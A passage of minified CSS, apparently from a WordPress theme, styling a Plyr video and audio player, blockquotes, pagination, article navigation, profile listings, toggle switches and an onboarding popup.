.plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;width:100%}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:rgba(47,52,61,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#b7c5cd;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.svq-media-image{display:flex}.svq-media-image.svq--full-width{padding-left:0;padding-right:0}@media (min-width:576px){.svq-media-image.svq--full-width .svq-progressive{max-height:var(--media-max-height)}}.svq-media-image.svq-contain-bg .svq-progressive__placeholder-image{background-color:transparent}.svq-media-image.svq-contain-bg .svq-progressive{overflow:visible}.svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}.svq-figcaption{font-size:var(--font-size-xs);font-weight:500;line-height:var(--line-height-xs);color:var(--text-meta-color);position:relative;z-index:1;text-align:center;margin-top:1rem;clear:both}.svq-figcaption a{background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-figcaption a{filter:invert(1)}.svq-figcaption a:hover{background-size:100% 2px;background-position:0 100%}.player-frame{display:none}:fullscreen::backdrop,:-ms-fullscreen::-ms-backdrop{background-color:#006}:-webkit-full-screen{position:fixed;width:100%;top:0;background:none}:-ms-fullscreen{width:auto;height:auto;margin:auto}.svq-media-video{display:flex}.svq-media-video .svq-overlay:before{transition:opacity .7s}.svq-media-video .svq-overlay:not(.svq-overlay--no-opacity):before {opacity:.65}.svq-media-video .svq-overlay-off:before{opacity:0}.svq-media-video.svq--wide{padding-left:0;padding-right:0}.svq-media-video.svq--full-width{padding-left:0;padding-right:0}@media (min-width:576px){.svq-media-video.svq--full-width .svq-progressive{max-height:var(--media-max-height)}}.svq-media-video .video-illustration{width:100%;height:100%;background:var(--body-bg-color)}.svq-media-video .video-overlay-modal{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%}.svq iframe{width:100%;height:100%}.svq .svq-progressive__video{width:100%;height:100%}.format-video .post-thumbnail .svq-progressive__placeholder-image>a:after{font-family:'icomoon'!important;content:"\e93d";position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;margin:auto;width:42px;height:42px;text-align:center;line-height:42px;color:#fff;border:2px solid #fff;border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%}.format-video .post-thumbnail .svq-progressive__placeholder-image>a:hover:after{background:var(--dark-color);color:var(--dark-contrast-color);animation:icon-play 10s infinite linear}.video-is-playing .svq-media-video .svq-overlay:before{opacity:0}[class*="svq-panel--full-height"].svq-panel .plyr__control--overlaid{display:none}[class*="svq-panel--full-height"].svq-panel .plyr__controls{padding:2rem var(--grid-gutter-width)}@media (min-width:576px){[class*="svq-panel--full-height"].svq-panel .plyr__controls{padding: 2rem calc(var(--grid-gutter-width) / 2)}}[class*="svq-panel--full-height"].svq-panel .svq-media-video,[class*="svq-panel--full-height"].svq-panel .plyr__video-wrapper{height:100%}[class*=svq-panel--full-height].svq-panel:not(.has-illustration-video) .svq-media-video video,
[class*=svq-panel--full-height].svq-panel:not(.has-illustration-video) .plyr__video-wrapper video {object-fit:cover;object-position:50% 50%}.svq-media-video iframe,.svq-media-video object,.svq-media-video embed{pointer-events:none}.svq-media-video .video-plyr{height:100%;background:#000}.svq-media-video .video-plyr:not(.lazy-video-loaded):before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;position:absolute;top:50%;left:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;margin-top:-9px;margin-left:-9px}.svq-media-video .plyr--video{height:100%;min-width:auto}.svq-media-video .plyr--video .plyr__video-wrapper{top:50%;transform:translateY(-50%)}.svq-media-video .plyr--video .plyr__progress__buffer{box-shadow:none}.svq-media-video .plyr--video .plyr__controls{background:transparent;margin:auto;opacity:0;transition:all .5s ease .5s}.svq-media-video .plyr--full-ui input[type="range"]{color:var(--light-color)}.svq-media-video .plyr--video .plyr__control.plyr__tab-focus,.svq-media-video .plyr--video .plyr__control:hover,.svq-media-video .plyr--video .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-media-video .plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px hsla(var(--light-h),var(--light-s),var(--light-l),.5)}.svq-media-video .plyr__control--overlaid{background:transparent;border:2px solid #fff;box-shadow:none;border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%}.svq-media-video .plyr__control--overlaid:hover{background:transparent;animation:icon-play 10s infinite linear}.video-is-loaded .plyr--video .plyr__controls{opacity:1}.svq-media-video .html5-video-container{height:100%}.svq-media-video .html5-video-player .video-click-tracking,.svq-media-video .html5-video-player .video-stream{width:auto;height:100%;position:absolute;left:0;top:0}.svq-media-video:not(.svq-contain-bg) .plyr__poster {width:auto}.svq-media-video:not(.svq-contain-bg) .plyr--vimeo .plyr__poster {width:100%;background-size:cover}.has-illustration-video .plyr--video{background:var(--light-dark-color)}.has-illustration-video .plyr--video .plyr__controls{background:var(--light-color);color:var(--dark-color)}.has-illustration-video .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-illustration-video .plyr__progress__buffer{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5)}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .plyr__controls {max-width:var(--container-xl)}}@media (min-width:576px){.svq-tpl-no-side.svq-content--small .plyr__controls{max-width:var(--container-sm)}}@media (min-width:768px){.svq-tpl-no-side.svq-content--small .plyr__controls{max-width:var(--container-md)}}@media (min-width:576px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-sm)}}@media (min-width:768px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-md)}}@media (min-width:992px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-lg)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-xl)}}.show-in-modal{position:absolute;z-index:1;color:var(--primary-contrast-color);top:50%;left:50%;transform:translate(-50%,-50%);display:inline-flex;align-items:center;font-size:var(--font-size-base);text-transform:uppercase}.show-in-modal:hover{color:var(--primary-contrast-color)}.show-in-modal:hover:before{background-image:none;background:var(--primary-dark-color)}.show-in-modal:before{content:"";position:absolute;z-index:1;display:block;width:60px;height:60px;background:var(--primary-color);background-image:linear-gradient(45deg,var(--primary-light-color) 0%,var(--primary-dark-color) 100%);border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;animation:icon-play 10s infinite linear}.show-in-modal .icon{width:60px;height:60px;font-size:48px;display:inline-flex;align-items:center;justify-content:center;margin-right:1rem;position:relative;z-index:10}.show-in-modal .play-text{font-weight:bold;letter-spacing:var(--letter-spacing-lg)}@keyframes icon-play {
  0% {
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%; }
  25% {
    border-radius: 72% 28% 23% 77% / 56% 72% 28% 44%; }
  50% {
    border-radius: 86% 14% 21% 79% / 21% 26% 74% 79%; }
  75% {
    border-radius: 50% 50% 21% 79% / 83% 79% 21% 17%; }
  100% {
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%; } }@media (min-width:576px){.svq-article--list .plyr--video .plyr__controls{max-width:100%}}@-webkit-keyframes smallScale {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0; } }@keyframes smallScale {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0; } }.svq-media-audio{display:flex;line-height:0;min-height:54px}.svq-media-audio audio{width:100%;opacity:0;visibility:hidden}.no-js .svq-media-audio audio{opacity:1;visibility:visible}.svq-media-audio .plyr{width:100%}.svq-media-audio .plyr--audio .plyr__controls{background:var(--primary-color);border-radius:4px;height:100%;padding:.5rem}.svq-media-audio .plyr--audio .plyr__progress__buffer{color:hsla(0,0%,100%,.5)}.svq-media-audio .plyr__control:hover{background:transparent;color:var(--primary-contrast-color)}.svq-media-audio .plyr--full-ui input[type="range"]{color:var(--primary-contrast-color);z-index:21}.svq-media-audio .plyr--audio .plyr__control.plyr__tab-focus,.svq-media-audio .plyr--audio .plyr__control:hover,.svq-media-audio .plyr--audio .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.svq-media-audio .plyr--audio .plyr__controls{color:var(--primary-contrast-color)}.svq-media-audio .plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px hsla(var(--primary-h),var(--primary-s),var(--primary-l),.5)}.svq-media-audio .plyr__tooltip{background:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.9);color:var(--primary-contrast-color)}.svq-media-audio .plyr__tooltip:before{border-top-color:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.9)}.svq-media-audio progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{box-shadow:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{box-shadow:none}.plyr--full-ui input[type="range"]::-ms-thumb{box-shadow:none}.plyr--full-ui.plyr--audio input[type="range"]::-webkit-slider-runnable-track{background-color:var(--primary-light-color)}.plyr--full-ui.plyr--audio input[type="range"]::-moz-range-track{background-color:var(--primary-light-color)}.plyr--full-ui.plyr--audio input[type="range"]::-ms-track{background-color:var(--primary-light-color)}blockquote{clear:both;color:var(--heading-color)}blockquote:not(.is-large):not(.is-style-large) {padding-left:2rem;padding-right:2rem;border-left:3px solid var(--text-color)}[dir="rtl"] blockquote:not(.is-large):not(.is-style-large) {border-right:3px solid var(--text-color);border-left:none}blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"], blockquote:not(.is-large):not(.is-style-large)[style*="text-align: right"] {border-left:none;border-right:3px solid var(--text-color);padding-left:0;padding-right:2em}[dir="rtl"] blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"], [dir="rtl"] blockquote:not(.is-large):not(.is-style-large)[style*="text-align: right"] {border-left:3px solid var(--text-color);border-right:none;padding-left:2em;padding-right:0}blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h4-font-size-lg);font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);line-height:1.5}@media (min-width:768px){blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h3-font-size-lg)!important}}blockquote:not(.is-large):not(.is-style-large) p:first-of-type {margin-top:0}blockquote:not(.is-large):not(.is-style-large) p:last-of-type {margin-bottom:0}blockquote:not(.is-large):not(.is-style-large) cite {font-family: var(--font-family);font-size:var(--font-size-base);font-style:normal;font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem}.entry-header .wp-block-quote.is-style-large{padding-left:0;padding-right:0}.entry-header .wp-block-quote.is-style-large cite{display:flex;align-items:center}.entry-header .wp-block-quote.is-style-large cite:before{font-family:'icomoon'!important;content:"\e912";font-size:24px;display:inline-flex;float:left;margin-right:1rem}[dir="rtl"] .entry-header .wp-block-quote.is-style-large cite:before{margin-left:1rem;margin-right:0}.entry-header--large .wp-block-quote.is-style-large p{font-size: calc(var(--hero-font-size-sm) / 1.3);line-height:1.2}@media (min-width:576px){.entry-header--large .wp-block-quote.is-style-large p{font-size:var(--hero-font-size-sm)}}.page-links{clear:both}.page-links .post-page-numbers{background-image:none;background:var(--light-color);color:var(--text-meta-color);padding:.5rem 1rem;margin-right:.25rem;margin-left:.25rem;border-radius:var(--border-radius)}.page-links .post-page-numbers.current{background:var(--dark-color);color:var(--dark-contrast-color)}.page-links .post-page-numbers:not(.current):hover {background:var(--light-dark-color);color:var(--light-contrast-color)}.posts-navigation{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.posts-navigation{margin-top: calc(var(--el-spacing) * 3)}}.posts-navigation .nav-links{display:flex;justify-content:center}[dir="rtl"] .posts-navigation .nav-links .nav-next .svq-icon{transform:rotateY(180deg);margin:0;padding-left:.5rem}[dir="rtl"] .posts-navigation .nav-links .nav-previous .svq-icon{transform:rotateY(180deg);margin:0;padding-right:.5rem}.posts-navigation .btn{margin-left:.5rem;margin-right:.5rem}.nav-article-section:not(.nav-article--sticky) .nav-article-content {padding:0!important}.nav-article-section:not(.nav-article--sticky) .nav-article-prev,
.nav-article-section:not(.nav-article--sticky) .nav-article-next {background:var(--light-light-color);box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4);border-radius:var(--border-radius-lg)}.nav-article-section .post-thumbnail{width:100px;overflow:hidden;position:relative;flex-shrink:0;background:var(--light-color);border-top-right-radius:0!important;border-bottom-right-radius:0!important}.nav-article-section .post-thumbnail a{display:block;height:100%}.nav-article-section .post-thumbnail .wp-post-image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.nav-article-section .heading-title-label{color:var(--text-meta-color);display:block}.nav-article-section .heading-title{margin-bottom:0;padding:1rem}.nav-article-section .heading-title-text{line-height:var(--heading-line-height);font-size:var(--font-size-base);transition:var(--transitionTF) var(--transitionDuration);word-break:break-all}.nav-article-section .heading-title-text:hover{color:var(--link-color)}@media (min-width:768px){.nav-article-content{display:flex;height:100%}}.nav-article-prev,.nav-article-next{position:relative;display:flex;flex:1;overflow:hidden}.nav-article-prev .svq-icon,.nav-article-next .svq-icon{display:none}.nav-article-prev{margin-bottom:var(--el-spacing)}@media (min-width:768px){.nav-article-prev{margin-bottom:0;margin-right: calc(var(--grid-gutter-width) / 4)}[dir="rtl"] .nav-article-prev{margin-left: calc(var(--grid-gutter-width) / 4);margin-right:0}.nav-article-next{margin-left: calc(var(--grid-gutter-width) / 4)}[dir="rtl"] .nav-article-next{margin-right: calc(var(--grid-gutter-width) / 4);margin-left:0}}.nav-article--sticky{position:fixed;bottom:0;background-color:var(--body-bg-color);box-shadow:0 0 12px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.05);height:70px;transition:var(--transitionTF) var(--transitionDuration);z-index:100;opacity:1;left:50%;width:100vw;margin:0 0 0 -50vw}.nav-article--sticky.nav-down{bottom:-60px;opacity:0}.nav-article--sticky .nav-article-content{display:flex;height:100%;align-items:center}.nav-article--sticky .post-thumbnail{width:60px;height:60px;margin-top:auto;margin-bottom:auto;margin-right:1rem}[dir="rtl"] .nav-article--sticky .post-thumbnail{margin-left:1rem;margin-right:0}.nav-article--sticky .heading-title{padding:0}.nav-article--sticky .heading-title.no-title-next .heading-title-label{color:var(--heading-color);font-family: var(--heading-font-family);font-size:var(--font-size-base);font-weight:var(--font-weight-bolder);line-height:var(--heading-line-height);letter-spacing:0}.nav-article--sticky .heading-title-text{max-height: calc(var(--font-size-base) * 1.5 * 1);line-height:var(--heading-line-height);font-size:var(--font-size-base);width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:-o-ellipsis-lastline}.nav-article--sticky .nav-article-prev{display:none}.nav-article--sticky .nav-article-next{margin-left:0}[dir="rtl"] .nav-article--sticky .nav-article-next{margin-right:0}.nav-article--sticky .nav-article-prev,.nav-article--sticky .nav-article-next{background:transparent}.nav-article--sticky .nav-article-prev:hover,.nav-article--sticky .nav-article-next:hover{box-shadow:none;background:transparent;top:0}@media (min-width:576px){.nav-article--sticky{height:80px}.nav-article--sticky.nav-down{bottom:-80px}}.pagination{display:flex;margin-top:var(--el-spacing)}.pagination .page-numbers{background-image:none;display:inline-flex;align-items:center;background:var(--light-color);color:var(--text-meta-color);padding:.5rem 1rem;margin-right:.25rem;margin-left:.25rem;border-radius:var(--border-radius)}.pagination .page-numbers.current{z-index:3;background:var(--dark-color);color:var(--dark-contrast-color)}.pagination .page-numbers:not(.current):hover {background:var(--light-dark-color);color:var(--light-contrast-color)}.pagination .page-numbers:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(66,86,214,.25)}.svq-nav-list.swiper-pagination-custom{bottom:0}.svq-edit-post{display:flex;align-items:center}.svq-edit-post .post-edit-link{white-space:nowrap;text-decoration:underline;color:#007fff;font-size:.875rem;font-weight:400}.svq-edit-post .post-edit-link .entry-meta__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.svq-media-profile .author-bio{-ms-grid-column-span:3;grid-column-end:4;-ms-grid-column:1;grid-column-start:1;font-size:var(--font-size-base);margin-top:1rem;margin-bottom:1rem}.nav-horizontal.primary-links{position:relative;padding-bottom:var(--el-spacing)}.nav-horizontal.primary-links:before{content:"";position:absolute;height:100%;top:0;left:-200%;right:-200%;z-index:0;border-bottom:1px solid var(--border-color)}.nav-horizontal .nav-scroll-mask{position:relative}.svq-media-profile.profile-style-1 .author{margin-bottom:0;font-size:var(--font-size-lg)}.svq-media-profile.profile-style-2 .entry-meta{justify-items:center;flex-direction:column}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__content{text-align:center}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__content .by-line{margin-bottom:0}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__action{margin-top:1rem}.svq-media-profile.profile-style-2 .author-avatar{margin-right:0;align-self:center}.svq-media-profile.profile-style-2 .author{margin-top:1rem;margin-bottom:1rem}.svq-media-profile.profile-style-2 .author-bio{text-align:center}.svq-media-profile.profile-style-2 .svq-share__action{justify-content:center}.followers-listing .entry-meta{display:-ms-grid;display:grid;-ms-grid-columns:auto 1fr auto;grid-template-columns:auto 1fr auto;border-bottom:1px solid var(--border-color);margin-bottom:1rem;padding-bottom:1rem}.followers-listing .entry-meta:last-child{border:none}.followers-listing .entry-meta__content{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.followers-listing .entry-meta__content .by-line{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.followers-listing .entry-meta__content .by-line a{color:var(--heading-color)}.followers-listing .entry-meta__action{padding-left:1rem;align-self:center}.followers-listing--grid{display:flex;flex-wrap:wrap}.followers-listing--grid .entry-meta{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:20px;text-align:center;width: calc(100% / 2);padding-left:10px;padding-right:10px;border:0}@media (min-width:576px){.followers-listing--grid .entry-meta{width: calc(100% / 3)}}.followers-listing--grid .entry-meta:first-child{padding-left:0}.followers-listing--grid .entry-meta:last-child{padding-right:0}.followers-listing--grid .entry-meta .author-avatar{margin:auto}.followers-listing--grid .entry-meta__content{text-align:center}.followers-listing--grid .avatar-link:after{font-family:'icomoon'!important;content:"\e924";position:absolute;width:26px;height:28px;font-size:24px;line-height:28px;top:50%;left:50%;display:inline-block;transition:var(--transitionTF) var(--transitionDuration);transform:translate(-50%,-50%);opacity:0;visibility:hidden}.svq-load-more{text-align:center;margin:var(--el-spacing) 0}.svq-section-settings{margin-bottom:var(--el-spacing);font-size:var(--font-size-base)}.svq-section-settings .form-row:last-child{border-bottom:1px solid var(--border-color)}.svq-section-settings .heading-title{align-items:flex-start}.svq-section-settings .heading-title:before{content:none}.svq-section-settings .heading-title .heading-title-text{display:flex;align-items:center;margin-bottom:0;font-size: calc(var(--font-size-base) * 1.125)}.svq-section-settings .heading-title .heading-title-text .svq-icon{margin-right:1rem}[dir="rtl"] .svq-section-settings .heading-title .heading-title-text .svq-icon{margin-left:1rem;margin-right:0}.svq-section-settings .heading-title .heading-title-info{padding-top:1rem;margin-bottom:1rem;display:inline-block}.svq-section-settings .settings-item{margin-bottom:var(--el-spacing)}.svq-section-settings .settings-item .heading-title{margin-bottom:0}.svq-section-settings .settings-item .settings-label{display:block;text-transform:uppercase;font-weight:bold;font-size:var(--font-size-xs);margin-bottom:.5rem}.svq-section-settings .settings-item .heading-title-info{display:block}.svq-section-settings .settings-item .btn-link{padding:0;height:auto;text-transform:none}.bottom-color input[type="radio"]+label::before{background-image:url([data-uri])}.top-bottom-color input[type="radio"]+label::before{background-image:url([data-uri])}.no-overlay-color input[type="radio"]+label::before{background-image:url([data-uri])}.bottom-color input[type="radio"]:checked+label::before,.top-bottom-color input[type="radio"]:checked+label::before,.no-overlay-color input[type="radio"]:checked+label::before{background-color:rgba(0,0,0,.5)}input[type="radio"]+label::after{content:'';display:inline-block;flex-shrink:0;position:absolute;width: calc(var(--checkbox-radio-size) * 1.5);height: calc(var(--checkbox-radio-size) * 1.5);top: calc(var(--checkbox-radio-translate-y) * 2);left:0;border-radius:50%;margin-right:.5rem;background-repeat:no-repeat;background-position:center;background-size:50%}.primary-color input[type="radio"]:checked+label::after,.red-color input[type="radio"]:checked+label::after,.pink-color input[type="radio"]:checked+label::after,.purple-color input[type="radio"]:checked+label::after,.indigo-color input[type="radio"]:checked+label::after,.blue-color input[type="radio"]:checked+label::after,.cyan-color input[type="radio"]:checked+label::after,.teal-color input[type="radio"]:checked+label::after,.green-color input[type="radio"]:checked+label::after,.lime-color input[type="radio"]:checked+label::after,.yellow-color input[type="radio"]:checked+label::after,.orange-color input[type="radio"]:checked+label::after,.brown-color input[type="radio"]:checked+label::after,.black-color input[type="radio"]:checked+label::after,.bottom-color input[type="radio"]:checked+label::after,.top-bottom-color input[type="radio"]:checked+label::after,.no-overlay-color input[type="radio"]:checked+label::after{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ stroke-width=\'2\'\ fill=\'%23ffffff\'\ stroke=\'%23ffffff\'%3E%3Cpolyline\ fill=\'none\'\ stroke=\'%23ffffff\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-miterlimit=\'10\'\ points=\'1,9\ 5,13\ 15,3\ \'\ data-cap=\'butt\'%3E%3C/polyline%3E%3C/g%3E%3C/svg%3E)}.profile-form input[type="radio"]+label::before{cursor:pointer;width: calc(var(--checkbox-radio-size) * 1.5);height: calc(var(--checkbox-radio-size) * 1.5);top: calc(var(--checkbox-radio-translate-y) * 2);background-size:100%}.profile-form input[type="radio"]:checked+label::before{background-size:100%;background-image:none}.profile-form .primary-color label,.profile-form .red-color label,.profile-form .pink-color label,.profile-form .purple-color label,.profile-form .indigo-color label,.profile-form .blue-color label,.profile-form .cyan-color label,.profile-form .teal-color label,.profile-form .green-color label,.profile-form .lime-color label,.profile-form .yellow-color label,.profile-form .orange-color label,.profile-form .brown-color label,.profile-form .black-color label,.profile-form .bottom-color label,.profile-form .top-bottom-color label,.profile-form .no-overlay-color label{position:relative}.switch{height:22px;display:block;position:relative;cursor:pointer}.switch input{display:none}.switch input+span{padding-left:40px;min-height:22px;line-height:22px;display:block;position:relative;white-space:nowrap}.switch input + span:not(:empty) {padding-left:48px}.switch input+span:before,.switch input+span:after{content:'';display:block;position:absolute;border-radius:11px}.switch input+span:before{top:-1px;left:0;width:40px;height:22px;border:1px solid var(--text-meta-color);transition:var(--transitionTF) var(--transitionDuration)}.switch input+span:after{width:16px;height:16px;background:var(--text-meta-color);top:2px;left:3px;transition:var(--transitionTF) var(--transitionDuration)}.switch input+span+svg{display:none}.switch input:checked+span:before{background:var(--primary-color);border-color:var(--primary-color)}.switch input:checked+span:after{background:var(--body-bg-color);transform:translate(18px,0)}.svq-onboard{overflow:hidden}.svq-onboard .onboard-slider{position:relative;width:100%;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.svq-onboard .onboard-slider .onboard-action{order:1;text-align:center;margin:1.5rem 0}.svq-onboard .onboard-image{text-align:center}.svq-onboard .onboard-heading{font-size:var(--h1-font-size-md);font-weight:var(--h1-font-weight);line-height:var(--h1-line-height-md);letter-spacing:var(--h1-letter-spacing);margin:1.5rem 0}.svq-onboard .onboard-subheading{font-weight:bold;margin:1.5rem 0}.svq-onboard .onboard-body{width:100%;padding:1.5rem 0}.svq-onboard .onboard-form{max-width:410px;margin:auto}.svq-onboard .onboard-form a{color:var(--link-color)}.svq-onboard .onboard-form .form-check-input{opacity:0}.svq-onboard .onboard-form .form-check-label{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;margin-bottom:0;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.svq-onboard .onboard-form .form-check-input:checked+span::before{background-color:#fff;background-image:url([data-uri]);background-size:12px 13px;background-position:center center;background-repeat:no-repeat}.svq-onboard .onboard-form .label-text{padding:0;cursor:pointer;user-select:none;display:flex;-webkit-box-align:center;align-items:center;color:var(--text-muted-color);letter-spacing:-.1px;font-weight:500;text-align:left;line-height:1.5;flex-direction:row}.svq-onboard .onboard-form .label-text:before{content:"";text-align:center;line-height:30px;font-size:16px;display:inline-block;width:20px;height:20px;margin:0 20px 0 0;flex:0 0 20px;border-width:1px;border-style:solid;border-color:#dadada;background:#fff;border-radius:4px}.svq-onboard .onboard-form .form-action{margin-top:1.5rem}.svq-onboard .btn-onboard-finish{min-width:100%}.svq-onboard .slider-item{min-width:100%;max-width:100%}.admin-bar .jet-popup.jet-popup--front-mode{top:32px}@media screen and (max-width:782px){.admin-bar .jet-popup.jet-popup--front-mode{top:46px}}.onboard-slider .onboard-body{padding:1.5rem}.onboard-slider .svq-interest-tags{margin-bottom:1rem;height:15.75rem}.onboard-slider .svq-interest-tags .svq-load-more{margin:.65rem 0 0;position:relative;z-index:10}.onboard-slider .svq-interest-tags .svq-load-more .btn{border:0;width:100%;border-radius:var(--checkbox-radius);background-color:var(--dark-dark-color);color:var(--dark-contrast-color)}.onboard-slider .svq-interest-tags .tags-category{max-height:15.75rem;overflow:hidden;overflow-y:auto}.onboard-slider .category-link .link-tag{min-height:80px}.svq-register-form>*:first-child{margin-top:0!important}.svq-register-form>*:last-child{margin-bottom:0!important}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active:first-of-type .onboard-heading{animation:do-fadeInUp .5s ease-in-out .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active:first-of-type .onboard-subheading{animation:do-fadeInDown .7s ease-in-out .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active{display:block;animation:do-fadeIn .9s ease .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active 